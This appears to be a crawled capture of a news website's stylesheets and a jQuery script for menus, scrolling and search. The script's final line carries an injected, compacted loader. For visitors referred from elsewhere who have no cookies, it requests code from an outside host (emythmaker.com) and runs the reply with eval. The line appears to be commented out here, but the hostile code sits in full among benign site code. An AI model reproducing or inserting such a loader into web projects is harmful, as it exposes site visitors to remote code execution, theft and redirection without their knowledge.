.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
.colresize{width:100% !important;}
}
@media screen and (max-width:768px){
.container{width:100%;}

.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd4{display:none !important;}


h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.row {--bs-gutter-x:1.3rem;}

.DLeadNews{margin-bottom:10px;}
.DLeadNews .Desc{padding:5px 5px;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}
.image-container{height:400px;}
.image-container img{height:400px;}

.DTop3NewsItem{margin-top:13px;}

.DTopSection2{padding-top:0;border-top:none;margin-top:13px;}
.DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:13px;}
.DTrendingList .ImgViewer{padding-top:62%;}

.DLPSTab2.mt-0{margin-top:20px !important;}

.DNationalTop .Brief p{display:none;}
.DNationalTop .Title{font-size:18px;line-height:26px;}
.DNationalTop .Desc{max-height:inherit;}
.DNationalTop2List{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DNationalTop2List .Desc{height:auto;}
.DNationalTop2List .Brief p {-webkit-line-clamp:2;}

.DInternationalSubTop .Desc{max-height:inherit;}
.DInternationalSubTop .Title{font-size:18px;line-height:26px;}
.DInternationalSubTop .Brief p{display:none;}
.DInternationalSubList{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DInternationalSubList .Desc{height:auto;}
.DInternationalSubList .Brief p {display:none;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:10px;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:10px;}

.DCatStyle1Top2List .col-lg-5{padding-right:0px;}
.DCatStyle1Top2List .col-lg-7{padding-left:10px;}

.DCountryTop .Title{font-size:18px;line-height:26px;}
.DCountryTop .ImgViewer{padding-top:62%;}
.DCountryList{margin-top:13px;}
.DCountryList .Title{padding-top:5px;}
.DCountryList .ImgViewer{padding-top:65%;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:13px;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:13px;}

.DSportsTopNews .Brief p{display:none;}
.DSportsTop2List:first-child{margin-top:13px;}
.DSportsTop2List{margin-top:13px;}

.DopinionTop2List .ImgViewer{padding-top:62%;}
.CommonCatArea{margin-top:0px;}
.CommonCatArea .CatTitle{margin-top:30px;}

.DLifestyle .col-lg-3:nth-child(1) .col-sm-3.col-5{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .col-sm-9.col-7{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-5{padding-right:calc(var(--bs-gutter-x)/ 2);}

.DLifestyleTopList .Title{font-size:17px;line-height:25px;}
.DLifestyleTopList .Desc{height:auto;padding:5px 0 0;}
.DLifestyleTopList .col-7{padding-left:10px;}
.DLifestyleTopList .col-5{padding-right:0px;}
.DLifestyleTopList{margin-top:13px;border-top:1px solid #F392213B;}

.DCatStyle2List .ImgViewer{padding-top:62%;}

.DPhotoGalleryTop .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DPhotoGalleryTop .Desc{padding:8px 5px 0;}
.DPhotoGalleryTop2{margin-top:0;}
.DPhotoGalleryList .Desc{padding:4px 0 0;}
.DPhotoGalleryList{border-top:1px solid #F392213B;margin-top:13px;}
.DPhotoGalleryList .col-5{padding-right:0;}
.DPhotoGalleryList .col-7{padding-left:10px;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #F392213B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #F392213B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}

.DTagLead .col-lg-3 {padding-right: calc(var(--bs-gutter-x)/ 2);}
.DTagLead p{padding: 6px 8px 0;}
.DTagShareBtn{position: relative;margin-top: 15px;bottom: 0;padding-left: 6px;}

.DTagListItem{padding: 0;margin-top: 13px;}
.DTagListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DTagListItem .pDate{display: none;}
.DTagListItem .ImgViewer{padding-top: 62%;}

.DWritersLead .col-lg-2{padding-right: calc(var(--bs-gutter-x)/ 2);}
.DWritersLead img{padding: 0 20%;}
.DWritersLead p{padding: 6px 8px 0;}

.DWritersNewsListItem{padding: 0;margin-top: 13px;}
.DWritersNewsListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DWritersNewsListItem .pDate{display: none;}
.DWritersNewsListItem .ImgViewer{padding-top: 62%;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
.image-container{height:360px;}
.image-container img{height:360px;}

}
@media screen and (max-width:568px){
.container{width:100%;}
.image-container{height:320px;}
.image-container img{height:320px;}
}
@media screen and (max-width:480px){
.container{width:100%;}
.image-container{height:280px;}
.image-container img{height:280px;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.image-container{height:250px;}
.image-container img{height:250px;}
}
@media screen and (max-width:375px){
.container{width:100%;}
.container{width:100%;}
.image-container{height:220px;}
.image-container img{height:220px;}
}
@media screen and (max-width:360px){
.container{width:100%;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DCatNewsList2 .ImgViewer{padding-top:62%;}
.DCategoryListNews .ImgViewer{padding-top:63%;}
.btnCatName {position:absolute;min-width:68px;background-color:#F39221;border-color:#04396B;padding:2px 2px 0px;border-radius:0;left:0px;bottom:0px;border:none;font-size:14px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
.DCatStyle2List .Title {font-size:16px;line-height:23px;}
.DLifestyleTopList .Title{font-size:16px;line-height:23px;}
.DCatNewsList2 .Title{font-size:16px;line-height:23px;}
.DTagListItem .Title{font-size: 16px;line-height:23px;}
.DWritersNewsListItem .Title{font-size: 16px;line-height:23px;}
.ImgViewer{padding-top:65% !important;}
.image-container{height:190px;}
.image-container img{height:190px;}
}





--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/Kiron.css
body_size: -129
content:
@font-face {
  font-family: "Kiron";
  src: url("../fonts/Kiron.eot"); /* IE9 Compat Modes */
  src: url("../fonts/Kiron.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/Kiron.otf") format("opentype"), /* Open Type Font */
    url("../fonts/Kiron.svg") format("svg"), /* Legacy iOS */
    url("../fonts/Kiron.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/Kiron.woff") format("woff"), /* Modern Browsers */
    url("../fonts/Kiron.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.aloavanews24.com/common/js/eMythMakers.js
body_size: 926
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
	btn.addClass('show');
  } else {
	btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

//Sticky

window.onscroll = function() {myFunction()};

	var header = document.getElementById("myHeader");
	var sticky = header.offsetTop;
	
	var header2 = document.getElementById("myHeader2");
	var sticky2 = header.offsetTop;


	function myFunction() {
		if (window.pageYOffset > sticky) {
			header.classList.add("sticky");
		} else {
			header.classList.remove("sticky");
		}
		if (window.pageYOffset > sticky2) {
			header2.classList.add("sticky2");
		} else {
			header2.classList.remove("sticky2");
		}
	}

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


	  // search-top-js
  $(document).ready(function() {

	$(".fa-search").click(function() {
	   $(".search-box").toggle();
	   $("input[type='text']").focus();
	 });

 });


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};